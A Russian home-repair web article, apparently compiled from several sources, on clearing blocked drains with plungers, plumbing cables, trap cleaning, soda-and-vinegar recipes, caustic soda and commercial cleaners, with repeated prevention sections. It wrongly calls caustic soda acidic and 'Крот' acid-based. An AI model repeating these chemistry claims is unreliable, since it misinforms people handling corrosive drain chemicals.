<h3><span id="_2">Вариант №2 – вантуз</span></h3>
<p>Для прокачки сливного слива используйте вантуз, который может быть ручным или механическим. Это приспособление наверняка найдется в каждом доме. Оно помогает создать сильное давление внутри трубы, за счет чего засор разбивается или прокачивается глубже.</p>
<p>Во время прокачки двигайте вантуз вперед-назад, не отрывая чашу от слива. Сделайте несколько подходов, а затем уберите вантуз и оцените эффективность работы. Если жидкость сходит медленно, придется все повторить сначала.</p>
<p>Перед работой с вантузом желательно смазать его края солидолом или вазелином. Тогда будет обеспечено более плотное соприкосновение с раковиной.</p>
<h3><span id="_3">Вариант №3 – сантехнический трос</span></h3>
<p>Когда пробка образовалась на сгибах труб или далеко в коммуникациях, используется сантехнический трос. С его помощью можно зацепить и вытащить засор или расчистить его.</p>
<p>Процесс прочищения труб тросом начинается с демонтажа сифона. Не пытайтесь работать тросом прямиком через сливное отверстие сантехники. Только убрав сифон, вы получите свободный доступ к канализации.</p>
<p>Установив трос в трубу, начинайте вкручивать его по часовой стрелке, пытаясь медленно протолкнуть вперед. Действуйте плавно и постепенно, избегая резких движений.</p>
</p>
<p>На конце троса находится крючок, поэтому действуйте приспособлением аккуратно при прочистке пластиковых труб, чтобы не повредить их</p>
<p>Встретив сопротивление, проворачивайте устройство до тех пор, пока оно не продолжит движение. После этого, можно поставить сифон на место и промыть систему.</p>
<p>Не у каждого есть сантехнический трос, но, при желании, его можно купить в любом магазине сантехники.</p>
<p>А о видах сантехнических тросов для прочистки канализации читайте в этом материале.</p>
<p>Кроме того, можно своими руками соорудить это приспособление из пластиковой бутылки и подручных материалов.</p>
<p>Инструкция следующая:</p>
<ol>
<li>Обклейте сверху донизу бутылку полосками скотча так, чтобы получилась спираль.</li>
<li>Прорисуйте по границе липкой ленты линии цветным маркером.</li>
<li>Разрежьте по сделанным отметкам бутылку.</li>
<li>Оставьте обязательно донышко – оно будет выступать в качестве ручки.</li>
<li>По получившейся спирали сделайте небольшие надсечки.</li>
<li>Вставьте самодельный трос в слив и проталкивайте его, медленно держа за «ручку». За счет надсечек за него будет цепляться мусор, таким образом удастся побороть пробку.</li>
</ol>
<p>Это приспособление подойдет только для пробок, которые располагаются не слишком далеко от сифона.</p>
</p>
<p>Во время проведения работ по прочистке канализации не забывайте периодически открывать воду. Это поможет быстрее справиться с загрязнениями</p>
<p>Для засоров на большой глубине используется стальная проволока диаметром 5-6 мм. Один ее конец загибается крючком.</p>
<h3><span id="_4">Вариант №4 – разборка и очистка сифона</span></h3>
<p>Как было сказано вначале статьи, в 90% случаев вода не проходит дальше раковины по причине засорения сифона.</p>
<p>Процедура его очистки проходит следующим образом:</p>
<ul>
<li>Расстелите на полу ненужную тряпку, хорошо впитывающую воду. Она должна находиться прямиком под сифоном.</li>
<li>Поставьте под раковину таз, в который будет в дальнейшем сливаться жидкость.</li>
<li>Выкрутите затворную гайку, фиксирующую трубку сифона.</li>
<li>Снимите сифон. Удалите из него все загрязнения (это удобно делать при помощи ершика), а затем хорошенько промойте под проточной водой.</li>
<li>Залейте в трубу, соединенную с канализацией, раствор на основе соды и уксуса. Когда реакция завершится, дополнительно вылейте еще 150 мл уксуса. Повторите эту процедуру несколько раз.</li>
<li>Спустя 15-20 минут залейте в трубу несколько литров горячей воды и подождите 5 минут.</li>
<li>Установите сифон на место и закрутите затворную гайку.</li>
</ul>
<p>Как правило, если придерживаться приведенной инструкции, с засором удастся справиться уже с первого раза.</p>
<h2><span id="4">4 способа прочистки</span></h2>
<p>Избавиться от засора с помощью соды и уксуса можно несколькими способами, каждый из которых имеет разную эффективность. Это очень удобно, так как позволяет подобрать оптимальный метод чистки.</p>
<p>Способ №1 — прочистка трубы содой и горячей водой. Такой рецепт позволяет справиться с несложными засорами.</p>
<p>
К нему часто прибегают с профилактической целью, когда пробка только начинает формироваться. Кипяток в сочетании с щелочью быстро растворяет мыльные и жировые отложения.
</p>
<p>Порядок действий:</p>
<ul>
<li>в слив засыпают ½ упаковки соды;</li>
<li>в чайнике доводят воду до кипения и заливают ее в слив, на одну промывку достаточно 2-3 стаканов воды (около 600 мл);</li>
<li>оставляют средство для оказания воздействия на 15 минут;</li>
<li>промывают слив большим количеством горячей воды.</li>
</ul>
<p>При необходимости процедуру нужно повторить.</p>
<p>Способ №2 – комбинация уксуса и соды. Это эффективное средство, которое можно использовать для устранения пробок не только на основе жира и мыла, но и волос.</p>
<p>Порядок действий:</p>
<ol>
<li>
В слив засыпают соду в количестве 250 г.</li>
<li>Уксус разогревают, так как в горячем виде он более эффективен. Для борьбы с засором используют кислоту концентрацией 9%. Вливают ее в сливное отверстие в объеме 250 мл.</li>
<li>Закрывают слив старой тряпкой, оставляют на час.</li>
<li>Убирают ветошь, промывают трубу горячей водой.</li>
</ol>
<p>Способ №3 – вода, сода и уксус. К этому методу прибегают в том случае, когда пробка сформировалась в глубине трубы.</p>
<p>Порядок действий:</p>
<ul>
<li>готовят чистящий раствор на основе соды и кипятка, воды потребуется 3 стакана, а порошка – 1 стакан;</li>
<li>заливают раствор в сливное отверстие, оставляют на 30 минут;</li>
<li>вливают в трубу уксус в количестве 250 мл;</li>
<li>оставляют для оказания воздействия на 8-12 часов.</li>
</ul>
<p>Для усиления эффекта можно воспользоваться вантузом.</p>
<p>Способ №4 – каустическая сода и горячая вода</p>
<p>
В отличие от пищевой, она имеет повышенный уровень кислотности, поэтому эффективнее справляется с засорами, но использовать ее нужно осторожно и без уксуса
</p>
<p>Порядок действий:</p>
<ol>
<li>В ковш наливают стакан теплой воды.</li>
<li>Добавляют в него 100 г каустической соды, доводят до полного растворения.</li>
<li>Заливают раствор в трубу, оставляют на 2-3 часа.</li>
<li>Промывают слив напором горячей воды.</li>
</ol>
<p>Работать с каустической содой можно только в перчатках, так как уровень ее pH находится примерно на одном уровне с известным <a href='/syrost-v-pogrebe-kak-izbavitsa/'>средством для удаления</a> пробок «Крот».
</p>
<h2><span id="i-14">Профилактика засоров канализации</span></h2>
<p>Чтобы не допустить регулярных засоров в своем доме или квартире, необходимо придерживаться профилактических мер. Они хоть и не на все 100%, но уберегут вас от неприятных последствий:</p>
<ul>
<li>
Не стоит экономить на воде с явным фанатизмом. Если в канализационные трубы не попадает, необходимое для их естественного очищения количество жидкости, то ждите беды. Особенно нуждается канализационная система в горячей воде, которая на начальном этапе еще может справиться с легким жировым налетом и предотвратить его накопление. Сливая в раковину или унитаз остатки наваристого бульона и прочие подобные составы, обязательно смойте несколько раз или открутите кран с водой на несколько минут.</li>
<li>Внимательно следите за уровнем жидкости в канализационных колодцах. Это правило в первую очередь касается хозяев частных домов. Если вы зазеваетесь, то можете вспомнить об этом, когда содержимое колодца начнет выходить через сливные отверстия в сантехнических узлах. Особенно опасно это, если система не оснащена обратным клапаном на выпускной трубе, а если это произойдет еще и на цокольном этаже, где перепад высоты с уровнем жидкости в колодце будет минимальным, вас непременно затопит, сами понимаете чем. Закон сообщающихся сосудов в этом случае сработает моментально.</li>
<li>
Не используйте унитаз вместо мусорного ведра. Многие сантехники не рекомендуют выкидывать в него даже туалетную бумагу. При этом многие пользователи смывают в него остатки еды, прокисшее варенье с косточками или жмых от компота, наполнитель кошачьих туалетов, волосы с расчески или шерсть со щетки домашних животных, ватные диски и палочки, средства личной гигиены, мелкий бытовой мусор и прочие самые неожиданные предметы. Это верный шаг к скорому образованию засора.</li>
<li>На сливном отверстии кухонной мойки обязательно установите специальные защитные сеточки. Они предотвратят попадание в канализацию большого количества пищевых отходов. После того, как сеточка забьется, обязательно выбросьте ее содержимое в мусорное ведро.</li>
<li>Если финансовое положение позволяет приобрести измельчитель бытовых отходов, обязательно сделайте это. Содержимое измельчителя после работы тоже должно отправляться прямиком в мусорное ведро.</li>
<li>Необходимо установить сеточки и на сливное отверстие ванной. Это предотвратит попадание волос в слив, которые и являются основной причиной образования пробки.</li>
<li>Обязательно проводите периодическую профилактическую чистку с помощью кипятка или уксуса с содой.</li>
<li>Не доверяйте работы по разводке канализационных труб и обустройству системы в целом сомнительным работникам.</li>
<li>Не забывайте, что у всех предметов, и канализационные трубы тому не исключение, есть определенный ресурс. Превышая его, вы обрекаете себя не только на риск выхода из строя всей системы, но и на пользование водой, содержащей частички ржавчины. Вовремя меняйте канализационные трубы.</li>
<li>Регулярно проверяйте, не превышает ли уровень жидкости в сливном колодце допустимого уровня.</li>
</ul>
<p>Помните, что засоры всегда возникают неожиданно и нарушают комфорт обитателей дома. Куда дешевле приобрести сеточки для каждого сливного отверстия, чем прибегать к дорогостоящим услугам специалистов.</p>
<p>Источник ссылка</p>
<h2><span id="i-15">Профилактика засоров</span></h2>
<p>Предупреждать засоры куда проще, чем потом бороться с уже сформировавшимися. Очень полезно ещё при монтаже канализационной системы установить мелкоячеистые сетки и фильтры, которые будут отсекать весь крупный мусор, а также жироуловитель. Рядом с поворотами желательно сделать специальные люки для прочистки, чтобы убрать засор было проще.</p>
<p>Уже при эксплуатации труб нужно:</p>
<ol>
<li>Обрабатывать их кипятком, желательно не реже чем раз в несколько дней. Нужно понемногу вливать его в течение 2-3 минут, чтобы со стенок смылся жир.</li>
<li>Ежегодно вызывать ассенизаторов.</li>
<li>Не смывать перечисленные в начале материалы, из-за которых трубы быстро забиваются.</li>
</ol>
<p><iframe loading="lazy" title="Не засыпайте в канализацию соду и уксус, если не знаете что делать дальше. Стройхак полезные советы." width="500" height="281" src="https://www.youtube.com/embed/D3_8FS2U7L8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-16">Места водопровода, наиболее подверженные засорению</span></h2>
<p>Чтобы очистка водопроводных труб дала нужный результат, отняла меньше времени и сил, необходимо знать о вероятных местах засора.</p>
<p>Рассмотрим места водопроводной системы, наиболее подверженные засорению (расположены соответственно наибольшей вероятности возникновения проблемы):</p>
<ol>
<li>Краны и смесители – это наиболее уязвимые места системы, потому что даже самая совершенная их конструкция не в состоянии выводить накапливающуюся на внутренних частях оборудования накипь, ржавчину, грязь.</li>
</ol>
<p>Замену кранов и смесителей рекомендуется производить каждые 5-6 лет. Это избавит от возможных проблем с оборудованием и внесет в интерьер свежие нотки.</p>
<ol>
<li>Фильтры сеточной конструкции, расположенные в изливах, очень часто забиваются окалиной, песком и т.п. В данном случае достаточно открутить гайку на конце излива и промыть фильтр проточной водой.</li>
<li>Сетчатые фильтры и переходники водяных счетчиков также засоряются окалиной, солями и другими твердыми нерастворимыми частицами. Чтобы очистить фильтры нужно извлечь их и промыть водой, если засор в самой конструкции счетчика, то придется его частично разобрать.</li>
<li>
<p>Прямоугольные и другие изгибы также подвергаются засорению. Это наиболее сложный случай, требующих кардинальных мер. Чаще всего засоряются изгибы стальных труб.</p>
</li>
</ol>
<h3><span id="i-17">Причины засорения водопроводных труб</span></h3>
<p>Причинами засорения водопровода могут быть:</p>
<ul>
<li>длительная эксплуатация без проведения ремонтов и сервисного обслуживания;</li>
<li>ошибки монтажа трубопроводной системы;</li>
<li>выход из строя смесителей, запорных вентилей;</li>
<li>
<p>плохое качество подаваемой воды, в которой могут присутствовать шлак, песок, окалина, ржавчина, нерастворимые соли.</p>
</li>
</ul>
<p>Если засорился старый водопровод, то целесообразнее всего полностью заменить его, поскольку за первым засорением может последовать другое. Кроме того, старые трубы могут начать разрушаться. Современные трубы устойчивы к коррозии, эстетичны и более надежны в эксплуатации.</p>
<h2><span id="i-18">Как определить, что пробка не в сифоне, а дальше в трубе</span></h2>
<p>Прежде чем приступать к глубокой прочистке, нужно убедиться, что проблема не в раковине, унитазе или ванне, а именно в трубе. Для этого спускаем воду во всей системе и оцениваем:</p>
<ul>
<li>вода скапливается в нескольких сантехнических устройствах (например, в ванне и раковине), значит имеет место общий затор, локализующийся в одной из точек подключения сантехники к канализации;</li>
<li>вода накапливается только в мойке (или в ванне, унитазе, раковине) — тогда засор локальный, с которым бороться легче всего, так как он формируется в сифонах, водяном затворе унитаза и фильтрах бытовых приборов (стиральных, посудомоечных машин);</li>
<li>жидкость застаивается во всей канализационной системе — затор глобальный, требующий профессионального вмешательства.</li>
</ul>
<p>Самостоятельно можно решить проблему с локальным и общим. Для этого отсоединяем сифон, гофру мойки, раковины, ванны и занимаемся чисткой отверстий сливов канализационной трубы. То есть в эти отверстия мы можем залить химическое средство, засыпать гранулы, но основной способ — это прочистить тросом. А если мужских рук для освобождения сливов и работы с ними нет, то тогда пытаемся воздействовать на проблему химическими и простыми методами.</p>
</p>
<p><img src="/wp-content/uploads/e/a/b/eab81ccfb6cbae16d4d447ea0f7def9a.png" alt="" /></p>
<p>Если засор в трубах, то прочищать необходимо сливы канализационных труб, обозначенные на схеме как отводы</p>
<h2><span id="i-19">Профилактика появления засоров в ванной</span></h2>
<p>Для того чтобы предотвратить образование пробки в сливной системе соблюдайте меры профилактики:</p>
<ol>
<li>Проводите профилактическую чистку каждые 2 недели.</li>
<li>В сливное отверстие установите специальную мелкую сеточку, которая будет задерживать мусор.</li>
<li>После приема душа и мытья головы убирайте волосы, чтобы они не попали в слив.</li>
<li>Замените трубы на пластиковые, дабы избежать коррозийного нароста и сколов ржавчины.</li>
</ol>
<p>Прочистить засор в ванне можно самостоятельно, используя подручные средства или специализированную бытовую химию. После чистки соблюдайте правила эксплуатации сантехники и проводите профилактическую очистку, чтобы избежать повтора проблемы или более серьезных неприятностей.</p>
<h2><span id="i-20">Профилактика засоров канализации</span></h2>
<p>Чтобы не допустить регулярных засоров в своем доме или квартире, необходимо придерживаться профилактических мер. Они хоть и не на все 100%, но уберегут вас от неприятных последствий:</p>
<ul>
<li>
Не стоит экономить на воде с явным фанатизмом. Если в канализационные трубы не попадает, необходимое для их естественного очищения количество жидкости, то ждите беды. Особенно нуждается канализационная система в горячей воде, которая на начальном этапе еще может справиться с легким жировым налетом и предотвратить его накопление. Сливая в раковину или унитаз остатки наваристого бульона и прочие подобные составы, обязательно смойте несколько раз или открутите кран с водой на несколько минут.</li>
<li>Внимательно следите за уровнем жидкости в канализационных колодцах. Это правило в первую очередь касается хозяев частных домов. Если вы зазеваетесь, то можете вспомнить об этом, когда содержимое колодца начнет выходить через сливные отверстия в сантехнических узлах. Особенно опасно это, если система не оснащена обратным клапаном на выпускной трубе, а если это произойдет еще и на цокольном этаже, где перепад высоты с уровнем жидкости в колодце будет минимальным, вас непременно затопит, сами понимаете чем. Закон сообщающихся сосудов в этом случае сработает моментально.</li>
<li>
Не используйте унитаз вместо мусорного ведра. Многие сантехники не рекомендуют выкидывать в него даже туалетную бумагу. При этом многие пользователи смывают в него остатки еды, прокисшее варенье с косточками или жмых от компота, наполнитель кошачьих туалетов, волосы с расчески или шерсть со щетки домашних животных, ватные диски и палочки, средства личной гигиены, мелкий бытовой мусор и прочие самые неожиданные предметы. Это верный шаг к скорому образованию засора.</li>
<li>На сливном отверстии кухонной мойки обязательно установите специальные защитные сеточки. Они предотвратят попадание в канализацию большого количества пищевых отходов. После того, как сеточка забьется, обязательно выбросьте ее содержимое в мусорное ведро.
</li>
<li>Если финансовое положение позволяет приобрести измельчитель бытовых отходов, обязательно сделайте это. Содержимое измельчителя после работы тоже должно отправляться прямиком в мусорное ведро.</li>
<li>Необходимо установить сеточки и на сливное отверстие ванной. Это предотвратит попадание волос в слив, которые и являются основной причиной образования пробки.
</li>
<li>Обязательно проводите периодическую профилактическую чистку с помощью кипятка или уксуса с содой.</li>
<li>Не доверяйте работы по разводке канализационных труб и обустройству системы в целом сомнительным работникам.</li>
<li>Не забывайте, что у всех предметов, и канализационные трубы тому не исключение, есть определенный ресурс. Превышая его, вы обрекаете себя не только на риск выхода из строя всей системы, но и на пользование водой, содержащей частички ржавчины. Вовремя меняйте канализационные трубы.</li>
<li>Регулярно проверяйте, не превышает ли уровень жидкости в сливном колодце допустимого уровня.
</li>
</ul>
<p>Помните, что засоры всегда возникают неожиданно и нарушают комфорт обитателей дома. Куда дешевле приобрести сеточки для каждого сливного отверстия, чем прибегать к дорогостоящим услугам специалистов.</p>
<p>Статья написана для сайта remstroiblog.ru.</p>
<h2><span id="i-21">Очистка сточных труб гидродинамическим оборудованием</span></h2>
<p>
	 Одним из альтернативных способов, <a href='/kak-ustranit/'>как устранить</a> сильный засор в трубе, является применение разного рода устройств, подающих сильную струю воды – насосов и гидродинамических машин. Применяют оборудование со специальными спиральными насадками различного сечения. Такое устройство ставят возле унитаза или раковины, заводят в сливное отверстие спиральную насадку, а она, вращаясь, создает достаточно сильный напор воды, который может пробить даже очень плотные засоры. Оптимален такой способ чистки для труб сечением 5-30 см.
</p>
<p>
	 С помощью таких механизмов можно удалить засор в <a href='/kak-procistit-kanalizacionnuu-trubu/'>трубе в домашних условиях</a>, как в частном доме, так и в квартире в многоэтажке. Однако если в вашем распоряжении такой машины нет, можно воспользоваться просто спиралью, вращая ее в одном направлении.
</p>
<p>
	 Примечательно, что спиральную машину можно применять <a href='/tros-dla-procistki-kanalizacionnyh-trub/'>для чистки засоров в канализации</a> любой конфигурации, к тому же, она не слишком дорогая.
</p>
<h2><span id="i-22">Определение места засора</span></h2>
<p>Засор в трубе – довольно распространенная проблема, столкнувшись с которой не следует паниковать и искать номер телефона сантехника. Очень часто с ней можно справиться своими силами, сэкономив время и деньги.</p>
<p>
Перед прочисткой труб важно понять, где именно образовалась пробка. Это непосредственно влияет на выбор способа для решения проблемы
</p>
<p>Для определения приблизительного места засора откройте воду и посмотрите, как она будет «уходить»:</p>
<ul>
<li>
Вода убывает очень медленно – скорей всего, пробка находится на расстоянии более метра от слива. При такой проблеме самым оптимальным способом станет использование специального металлического троса.</li>
<li>
Вода снижается до определенного уровня, а потом все остается без изменений – засор находится на участке от сифона до первого поворота. В этом случае достаточно будет воспользоваться либо народными методами, либо химическими средствами.</li>
<li>
Жидкость не уходит совсем – в 90% случаев забитым жировыми отложениями оказывается сифон. Оптимальным вариантом справиться с загрязнением будет ручная очистка трубопровода.</li>
</ul>
<p>Это самые распространенные способы выявить место, где образовалась проблема.</p>
</p>
<p><img src="/wp-content/uploads/9/6/f/96f271355ddae6856d11759bfb93d531.jpg" alt="" />Чаще всего пробки возникают в местах первого поворота трубы, ее сужения или соединения с центральным стояком</p>
<p>После того, как вы выяснили, где именно образовался засор, можно приступать к его устранению.</p>
<h2><span id="i-23">Когда народные способы не помогают</span></h2>
<p>Проблема не решилась? Если первая помощь не помогла, это значит, что засор в раковине застарелый, большой и плотный. Как прочистить засор в трубе, если народные рецепты не сработали? Не спешите вызывать водопроводчика и разбирать сифон, попробуйте использовать специальные химические средства (Крот, Тирет, Потхан и пр.) или сантехнический трос.</p>
<p>Если раковина на кухне забилась сильно, то можно использовать специальный сантехнический трос. Этот металлический девайс внешне напоминает ершик с длинной гибкой ручкой (продается в хозяйственных магазинах). Чистка водопроводных труб тросом лучше всего подходит для металлических конструкций – им можно даже частично удалить ржавчину. А вот для чистки пластиковых труб метод не подойдет, так как есть риск повредить их избыточным механическим давлением.</p>
<ol>
<li> Трос помещается в трубу и прокручивается. Здесь можно направлять движение как от себя, проталкивая засор в канализационную трубу, так и к себе, вытаскивая пробку. </li>
<li> При очистке тросом периодически нужно подавать воду в раковину, чтобы ток воды смывал освободившиеся загрязнения. </li>
<li> Пускаем горячую воду на несколько минут, чтобы спустить в канализацию остатки отложений. </li>
</ol>
<p>Подсказка:</p>
<p>Если троса в хозяйстве нет, то на помощь придет обычная металлическая вешалка, из которой можно сделать мини-трос. Обрежьте ее кусачками таким образом, чтобы получившаяся проволока имела на конце небольшой крючок (см. картинку ниже).</p>
<h3><span id="_8">Способ 8. Как устранить засор в раковине при помощи бытовой химии</span></h3>
<p>Специальные средства, предназначенные для устранения засоров в трубах, могут быть кислотными или щелочными. Чаще всего они бывают:</p>
<ul>
<li> Жидкими и гелиевыми (например, Санфор, Тирет Турбо, Deboucher).</li>
<li> Сухими в виде сыпучего порошка или гранул (например, Баги Потхан, Крот, Chirton «Чистые водостоки»).</li>
</ul>
<p>Средство для чистки труб выбирают в зависимости от материала водопровода и предполагаемого типа загрязнений.</p>
<p>Подсказки: </p>
<ul>
<li> Самое дешевое, известное и универсальное средство – «Крот», основан на кислотных соединениях и в большинстве случаев разъедает засоры любого происхождения. Но для самых запущенных случаев рекомендуем попробовать быстродействующее средство Баги Потхан в виде гранулированного порошка. </li>
<li> Жидкие средства для прочистки засоров действуют более мягко и удобны в использовании.</li>
<li> Какое бы средство вы ни выбрали, сначала прочистите засор крутым кипятком, выдержав 20 минут (если трубы стальные) или 20-минутным потоком горячей воды (если трубы пластиковые). После этого добавьте очищающий раствор точно следуя инструкции производителя.</li>
<li> Если в доме живут дети, то средство для прочистки труб лучше покупать на один раз в небольших пакетах.</li>
<li> Перед тем как приступить к чистке труб, не забудьте надеть резиновые перчатки, иначе средство для удаления засоров расправится не только с пробкой, но и вашей кожей.</li>
<li> Если вы собрались устранять засор в раковине при помощи едкого химиката или уксуса, то обязательно откройте форточку.</li>
</ul>
<p>Если ни один из вышеперечисленных методов не сработал, значит, настало время вызывать сантехника. Скорее всего, застой образовался слишком глубоко и забился плотно вне досягаемости для большинства инструментов от засоров.</p>
<h2><span id="i-24">Профилактика засоров</span></h2>
<p>Чтобы канализационная система не доставляла вам проблем, нужно придерживаться нескольких простых правил. Убедитесь, что на всех сливных отверстиях есть сетки для фильтрации воды от загрязнений. Не бросайте в канализацию тряпки, пищевые или жиросодержащие отходы. Лучше воспользуйтесь ведром, предназначенным для мусора. При уборке обливайте кипящей водой сливные отверстия. Хотя бы 2 раза за год промывайте канализацию химическими составами для профилактики засоров.</p>
<p>Придерживайтесь правил:</p>
<ul>
<li>Унитаз предназначен только для одной цели. Для утилизации остатков пищи и разного мусора используйте мусорное ведро;</li>
<li>Выливая воду после уборки квартиры, проверьте, не оставили ли вы в ведре тряпку;</li>
<li>На сливных отверстиях ванны и раковин обязательно должны стоять сетки;</li>
<li>Мойте посуду только горячей водой, статистика показывает, что максимальное количество местных засоров происходит в летний период, после того как температура воды в ГВС уменьшается до 40-45 градусов.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="11136">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zasor-v-rakovine/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/6/f/e/6feb63d886bf9d62b83ee440b03d112f.jpeg" alt="" /></a>
							
		<a href='/zasor-v-rakovine/' class='title'>Как прочистить засор в раковине: эффективные методы и профилактика</a>

		<div class="text">
			Разборка сифона

Прямо под кухонной раковиной находится сифон – несложная конструкция, которую можно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zasor-kanalizacii/' class='title'>Канализационный засор, как прочистить? устранение засоров</a>

		<div class="text">
			Методы прочистки водопроводных труб

Если самые нетрудоемкие методы (очистка фильтров, разбор смесителя)...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-snat-flizelinovye-oboi-so-sten-bystro/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/6/f/6/6f608930b4f5b2177b290b9fdd5edc16.jpg" alt="" /></a>
							
		<a href='/kak-snat-flizelinovye-oboi-so-sten-bystro/' class='title'>Как легко и быстро снять старые обои со стен? (15 способов)</a>

		<div class="text">
			Как снять со стен флизелиновые обои

Когда ваша задумка о смене одежды для стен начинает воплощаться...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-procistit-kanalizacionnuu-trubu/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/5/a/0/5a038b83df5c995ad1f16e4c7587ade6.jpg" alt="" /></a>
							
		<a href='/kak-procistit-kanalizacionnuu-trubu/' class='title'>Засор в трубах и его устранение в домашних условиях</a>

		<div class="text">
			Способы прочистки труб

Существуют разные подходы для прочистки канализационных труб. Решение зависит...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-procistit-zasor-v-trube/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/e/2/4e2ee640123e6851674b8c4795185341.jpeg" alt="" /></a>
							
		<a href='/kak-procistit-zasor-v-trube/' class='title'>Как прочистить унитаз в домашних условиях</a>

		<div class="text">
			Что предпринять для устранения скрипа?

Залить монтажной пеной
Как правило, подпольное пространство имеет...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ulavlivatel-volos/' class='title'>Защищаем канализацию от волос при помощи пластиковых кабельных стяжек и прочих способов</a>

		<div class="text">
			Как избежать появления засоров — улавливатель волос

Ситечко для ванны — это специальное приспособление,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rucnoe-burenie-skvazin/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/3/1/1/311221d2a79630755bbb3a3f4e04f5d4.jpeg" alt="" /></a>
							
		<a href='/rucnoe-burenie-skvazin/' class='title'>Как пробить скважину своими руками: разновидности скважин и способы бурения</a>

		<div class="text">
			Чем скважина лучше колодца

Раньше вопросы решались только одним способом – копался колодец, вода в дом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/procistka-trub-kanalizacii/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/f/4/f/f4f29662c42ce8c71b77de1205582379.jpg" alt="" /></a>
							
		<a href='/procistka-trub-kanalizacii/' class='title'>Прочистка канализационных труб: разбор лучших способов чистки труб от засоров</a>

		<div class="text">
			Как прочистить канализации в частном доме своими руками

До того как решить каким способом удобней прочищать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-zakryt-truby-v-tualete/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/6/0/4602059138043faa02c93bf8a7698227.jpg" alt="" /></a>
							
		<a href='/kak-zakryt-truby-v-tualete/' class='title'>Как спрятать трубы в туалете: 8 простых способов</a>

		<div class="text">
			Способы обшивки

Итак, для того чтобы зашить коммуникации в туалете, можно использовать один из двух...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/ustranit-zasor/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='11136' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
